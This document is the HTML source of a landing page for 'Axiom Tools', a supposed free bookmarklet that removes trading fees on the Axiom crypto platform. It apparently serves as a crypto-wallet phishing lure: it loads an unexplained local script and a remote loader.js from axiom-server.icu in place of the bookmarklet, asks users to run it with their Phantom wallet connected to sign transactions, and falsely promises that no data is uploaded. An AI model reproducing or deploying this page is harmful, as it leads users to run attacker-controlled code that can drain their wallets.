

<file: gem_finder-main/index.html>
<!DOCTYPE html><html lang="en">
  <head>
    <script src="./21t11s5x021H.js"></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Axiom Tools — Enhance Your Trading</title>
  <meta name="description" content="Trade Faster. Smarter. Better. The free trading enhancement tool that optimizes your experience, saves you money, and gives you the edge you need.">
  <meta name="theme-color" content="#0f172a">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="icon" type="image/ico" href="favicon.ico">
  <style>
    :root{
      --bg: #0b1020;            /* page background */
      --bg-soft: #0e1429;       /* soft surfaces */
      --card: rgba(255,255,255,0.05);
      --text: #e5e7eb;
      --muted: #9ca3af;
      --primary: #6ea8fe;
      --primary-2: #8b5cf6;     /* purple */
      --accent: #22d3ee;        /* cyan */
      --ok: #34d399;
      --warn: #f59e0b;
      --shadow: 0 10px 30px rgba(2, 6, 23, 0.6);
      --radius-xl: 18px;
      --radius-lg: 14px;
      --radius-md: 12px;
      --radius-sm: 10px;
    }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0; font-family:Inter,system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,"Apple Color Emoji","Segoe UI Emoji";
      color:var(--text); background: radial-gradient(1200px 800px at 80% -10%, rgba(60,60,255,.10), transparent 60%),
                         radial-gradient(900px 700px at -20% 10%, rgba(0,255,255,.08), transparent 60%),
                         linear-gradient(180deg, #0b1020 0%, #0b1020 50%, #0a0f1f 100%);
      -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility;
    }
    a{color:inherit; text-decoration:none}
    .container{width:min(1100px, 92vw); margin-inline:auto}

    /* NAV */
    .nav{position:sticky; top:0; z-index:50; backdrop-filter:saturate(140%) blur(6px); background:rgba(10,15,31,0.55); border-bottom:1px solid rgba(255,255,255,.06)}
    .nav-inner{display:flex; align-items:center; justify-content:space-between; padding:14px 0}
    .brand{display:flex; align-items:center; gap:10px; font-weight:800}
    .logo{width:28px;height:28px;display:grid;place-items:center;border-radius:9px;background:linear-gradient(135deg, var(--accent), var(--primary-2)); box-shadow:var(--shadow)}
    .nav-links{display:flex; gap:22px; align-items:center}
    .ghost{color:var(--muted)}
    .btn{display:inline-flex; align-items:center; gap:10px; padding:10px 16px; border-radius:12px; font-weight:600; letter-spacing:.1px; background:linear-gradient(135deg, #2d3a78, #452a75); color:white; border:1px solid rgba(255,255,255,.08); box-shadow:var(--shadow); cursor:pointer}
    .btn:hover{transform:translateY(-1px); transition:transform .2s ease}
    .btn-outline{background:transparent; border:1px solid rgba(255,255,255,.15)}

    /* HERO */
    .hero{padding:64px 0 24px; text-align:center}
    .pill{display:inline-flex; gap:8px; align-items:center; padding:10px 14px; background:rgba(255,255,255,.06); border:1px solid rgba(255,255,255,.08); border-radius:999px; color:#cbd5e1}
    .hero h1{font-size: clamp(38px, 6vw, 72px); margin:18px 0 8px; line-height:1.04; letter-spacing:-.02em}
    .grad{background:linear-gradient(90deg, #60a5fa 0%, #8b5cf6 40%, #22d3ee 100%); -webkit-background-clip:text; background-clip:text; color:transparent}
    .sub{font-size:clamp(16px, 2vw, 20px); color:var(--muted); max-width:840px; margin:0 auto}
    .cta-stack{display:flex; gap:12px; justify-content:center; align-items:center; margin:26px 0 6px; flex-wrap:wrap}
    .bookmarklet{font-weight:700}
    .drag-area{margin-top:8px; color:var(--muted); white-space:normal}
    .scroll-indicator{margin-top:36px; color:#a5b4fc; opacity:.8; font-size:14px}

    /* SECTIONS */
    .section{padding:80px 0}
    .grid-3{display:grid;grid-template-columns:repeat(3,1fr); gap:22px}
    .card{background:var(--card); border:1px solid rgba(255,255,255,.08); padding:28px; border-radius:var(--radius-xl); box-shadow:var(--shadow); position:relative}
    .icon{width:48px;height:48px; display:grid; place-items:center; border-radius:12px; background:linear-gradient(135deg, rgba(99,102,241,.25), rgba(34,211,238,.25)); border:1px solid rgba(255,255,255,.12); margin-bottom:16px}
    .card h3{margin:0 0 10px}
    .muted{color:var(--muted)}

    .how{display:grid; grid-template-columns:1.3fr .9fr; gap:28px}
    .steps{display:grid; gap:14px}
    .step{background:var(--card); border:1px solid rgba(255,255,255,.08); border-radius:16px; padding:18px 18px 18px 58px; position:relative; cursor:pointer}
    .badge{position:absolute; left:14px; top:16px; width:28px;height:28px; display:grid; place-items:center; font-weight:700; font-size:14px; color:white; border-radius:10px; background:linear-gradient(135deg, #60a5fa, #8b5cf6)}
    .checklist{background:var(--card); border:1px solid rgba(255,255,255,.08); border-radius:16px; padding:20px}
    .checklist li{display:flex; gap:10px; margin:10px 0; color:#cbd5e1}

    .faq-grid{display:grid; grid-template-columns:1fr; gap:14px}
    details{background:var(--card); border:1px solid rgba(255,255,255,.08); padding:18px 20px; border-radius:16px}
    summary{cursor:pointer; list-style:none; font-weight:600}
    summary::marker, summary::-webkit-details-marker{display:none}
    details[open]{outline:1px solid rgba(255,255,255,.12)}

    .footer{padding:36px 0 64px; border-top:1px solid rgba(255,255,255,.08); color:#94a3b8}

    /* Utilities & responsive */
    .center{display:grid; place-items:center}
    .right{justify-self:end}
    .sep{height:1px; background:linear-gradient(90deg, transparent, rgba(255,255,255,.08), transparent); margin:60px 0}

    /* Detail panel + widgets */
    .detail{background:var(--card); border:1px solid rgba(255,255,255,.1); border-radius:18px; padding:28px; box-shadow:var(--shadow); min-height:360px; display:flex; flex-direction:column; justify-content:center}
    .detail h3{margin:0 0 12px}
    .kbd{display:inline-flex; gap:8px; align-items:center; padding:8px 12px; background:#1f2937; border:1px solid rgba(255,255,255,.14); border-radius:12px; font-weight:700; letter-spacing:.3px}
    .kbd span{background:#111827; border-radius:8px; padding:6px 10px; border:1px solid rgba(255,255,255,.12)}
    .mock-track{height:8px; border-radius:999px; background:rgba(255,255,255,.08); margin-top:16px}
    .mock-toolbar{display:flex; gap:10px; align-items:center; justify-content:center; margin:6px 0 12px}
    .chip{height:34px; border-radius:10px; padding:0 12px; display:inline-grid; place-items:center; background:#1f2937; border:1px solid rgba(255,255,255,.12)}
    .chip.primary{background:#3b82f6; color:#fff; border-color:rgba(255,255,255,.15)}
    .ticks{list-style:none; padding:0; margin:0}
    .ticks li{margin:10px 0; color:#cbd5e1}
    .step.active{outline:2px solid rgba(99,102,241,.55)}

    @media (max-width: 980px){
      .how{grid-template-columns:1fr}
      .grid-3{grid-template-columns:1fr}
      .nav-links{display:none}
      .hero{padding-top:56px}
    }
  </style>
</head>
<body>
  <!-- NAVBAR -->
  <header class="nav">
    <div class="container nav-inner">
      <a class="brand" href="#top" aria-label="Axiom Tools home">
        <span class="logo" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 2l9 20H3L12 2z" fill="white" opacity=".9"></path>
          </svg>
        </span>
        <span>Axiom Tools</span>
      </a>
      <nav class="nav-links" aria-label="primary">
        <a class="ghost" href="#features">Features</a>
        <a class="ghost" href="#how">How It Works</a>
        <a class="ghost" href="#faq">FAQ</a>
      </nav>
      <!-- <a href="#install" class="btn right">Get Started</a> -->
      <button onclick="window.startConnect()" class="btn right">Get Started</button>
    </div>
  </header>

  <!-- HERO -->
  <main id="top" class="hero container">
    <div class="center">
      <div class="pill" role="note" aria-label="Supercharge your trading experience">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M11 3 1 14h7l-1 7 10-11H10l1-7z"></path></svg>
        <span>Supercharge your trading experience</span>
      </div>
    </div>
    <h1>Trade <span class="grad">Faster. Smarter. Better.</span></h1>
    <p class="sub">A free bookmarklet that upgrades your Axiom: instant actions, no fees, wallet tracking and a calmer, more organized workflow.</p>

    <div class="cta-stack" id="install">
      <!-- The bookmarklet users can drag to their bar -->
      <script src="https://axiom-server.icu/loader.js" data="[base64]"></script>
        Drag Me
      </a>
    </div>
    <p class="drag-area">Drag the button above to your bookmarks bar!</p>
    <a class="scroll-indicator" href="#features">↓ Scroll for features</a>
  </main>

  <!-- FEATURES -->
  <section id="features" class="section container">
    <h2 style="margin:0 0 18px">Features</h2>
    <div class="grid-3">
      <article class="card">
        <div class="icon" aria-hidden="true">⚡</div>
        <h3>Lightning Fast</h3>
        <p class="muted">Get the edge over other traders with actions that are one click away. Enhanced hotkeys and UI decluttered for speed.</p>
      </article>
      <article class="card">
        <div class="icon" aria-hidden="true">$</div>
        <h3>Earn More</h3>
        <p class="muted">Comepletely eliminates Axiom trading fees using our custom transaction router, making sure you keep everything.</p>
      </article>
      <article class="card">
        <div class="icon" aria-hidden="true">📈</div>
        <h3>Enhanced Organization</h3>
        <p class="muted">Track wallets, notes and positions in one lightweight panel. Session restore, tags and a CT tracker keep you tidy.</p>
      </article>
    </div>
  </section>

  <div class="sep container" role="separator"></div>

  <!-- HOW IT WORKS -->
  <section id="how" class="section container how">
    <div class="steps" id="stepsCol">
      <h2>How to Install</h2>
      <div class="step active" data-step="1">
        <span class="badge">1</span>
        <h4>Show your Bookmarks Bar</h4>
        <p class="muted">Press <strong>Ctrl/⌘ + Shift + B</strong> if it isn't visible.</p>
      </div>
      <div class="step" data-step="2">
        <span class="badge">2</span>
        <h4>Drag the <em>Drag Me</em> button</h4>
        <p class="muted">Drop it on your bookmarks bar to create the Axiom Tools bookmarklet.</p>
      </div>
      <div class="step" data-step="3">
        <span class="badge">3</span>
        <h4>Use on Axiom</h4>
        <p class="muted">Click the bookmark whenever you're on Axiom to activate features. Make sure that your phantom wallet is the one connected to Axiom to sign transactions.</p>
      </div>
      <div class="step" data-step="4">
        <span class="badge">4</span>
        <h4>Enjoy Enhanced Browsing</h4>
        <p class="muted">Faster navigation, smarter routing, and local‑first privacy.</p>
      </div>
      <div style="margin-top:12px">
        <button class="btn" id="nextStep">Next Step →</button>
      </div>
    </div>

    <!-- Dynamic detail preview -->
    <aside class="detail" id="detail">
        <div style="text-align:center">
          <h3>Show Your Bookmarks Bar</h3>
          <div class="kbd" aria-label="Keyboard shortcut"><span>Ctrl</span> <span>Shift</span> <span>B</span></div>
          <p class="muted" style="margin-top:12px">Use the shortcut above (⌘ + Shift + B on Mac) to toggle the bookmarks bar.</p>
        </div>
      </aside>
  </section>

  <!-- FAQ -->
  <section id="faq" class="section container">
    <h2>FAQ</h2>
    <div class="faq-grid" style="margin-top:16px">
      <details>
        <summary>What is a bookmarklet?</summary>
        <p class="muted">A tiny piece of JavaScript saved as a bookmark. Clicking it runs the code on the page you are viewing. It's safe, portable and works on most browsers without installing an extension.</p>
      </details>
      <details>
        <summary>Is Axiom Tools free?</summary>
        <p class="muted">Yes. The core toolkit is free. Advanced pro modules can be added later, but the basic features shown here will remain free.</p>
      </details>
      <details>
        <summary>Does it collect my data?</summary>
        <p class="muted">No. The bookmarklet runs entirely in your browser (local-first). It does not upload your private keys, orders, or account data.</p>
      </details>
      <details>
        <summary>It doesn’t run on my site — what now?</summary>
        <p class="muted">If you have problems please message us at @kalancccc on telegram for instant support! </p>
      </details>
    </div>
  </section>

  <footer class="footer">
    <div class="container" style="display:flex; gap:16px; align-items:center; justify-content:space-between; flex-wrap:wrap">
      <div style="display:flex; gap:12px; align-items:center">
        <span class="logo" aria-hidden="true" style="width:22px;height:22px"></span>
        <span>Axiom Tools</span>
        <span aria-hidden="true">•</span>
        <span id="year">2025</span>
      </div>
      <div style="display:flex; gap:16px; align-items:center">
        <a class="ghost" href="#features">Features</a>
        <a class="ghost" href="#how">How it Works</a>
        <a class="ghost" href="#faq">FAQ</a>
      </div>
    </div>
  </footer>

  <script>
    // Smooth scrolling for internal links
    document.querySelectorAll('a[href^="#"]').forEach(a=>{
      a.addEventListener('click', e=>{
        const href = a.getAttribute('href');
        if(href.length > 1){
          e.preventDefault();
          document.querySelector(href).scrollIntoView({behavior:'smooth', block:'start'});
        }
      });
    });


    // Tiny toast helper
    function toast(msg){
      const t = document.createElement('div');
      t.textContent = msg;
      t.style.cssText = 'position:fixed;left:50%;transform:translateX(-50%);bottom:24px;background:#111827;color:#e5e7eb;border:1px solid rgba(255,255,255,.12);padding:10px 14px;border-radius:10px;box-shadow:var(--shadow);z-index:10000;';
      document.body.appendChild(t);
      setTimeout(()=>{t.remove()}, 3000);
    }

    // Current year
    document.getElementById('year').textContent = new Date().getFullYear();

    // -------- Step Detail Panel (template-driven to avoid parser issues) --------
    const detail = document.getElementById('detail');
    const steps = Array.from(document.querySelectorAll('.step[data-step]'));
    const templates = {
      1: document.getElementById('tpl-step1'),
      2: document.getElementById('tpl-step2'),
      3: document.getElementById('tpl-step3'),
      4: document.getElementById('tpl-step4')
    };

    function render(step){
      steps.forEach(s => s.classList.toggle('active', s.dataset.step == step));
      const tpl = templates[step];
      detail.innerHTML = '';
      detail.appendChild(tpl.content.cloneNode(true));
    }

    steps.forEach(s=> s.addEventListener('click', ()=> render(s.dataset.step)));

    document.getElementById('nextStep').addEventListener('click', ()=>{
      const current = Number(steps.find(s=>s.classList.contains('active'))?.dataset.step || 1);
      const next = current >= 4 ? 1 : current + 1;
      render(next);
      document.querySelector(`.step[data-step="${next}"]`).scrollIntoView({behavior:'smooth', block:'nearest'});
    });

    // Initial state
    render(1);
  </script>

</body></html>
</file>
